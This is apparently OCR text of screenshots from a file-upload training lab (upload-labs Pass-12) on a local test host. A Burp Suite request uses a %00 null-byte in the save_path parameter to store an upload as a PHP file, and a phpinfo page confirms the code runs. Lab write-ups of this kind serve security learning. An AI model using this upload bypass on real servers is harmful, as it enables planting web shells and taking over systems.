 1.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Learn
2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload-labs/Pass-12/index.php?save_path=
../upload/7.php%00 /1.1
后边的不要了
2 Host: 192.168.23.128
3 Content-Length: 308
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.23.128
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIHKAmi6yxlCHW9A
h
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.23.128/upload-labs/Pass-12/inde
x.php?save_path=../upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryIHKAmi6yxlCHW9Ah
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
>
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file"
type="file" name="
upload_file"/>
63 <input class="button" type="
submit" name="submit" value=
"上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/7.php
/6320230404102712.png" width
="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="
img 5 matches
2.
phpinfo()
不安全 | 192.168.23.128/upload-labs/upload/7.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
PHP Version 5.2.17
php
System Windows NT WIN7-PC 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration C:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini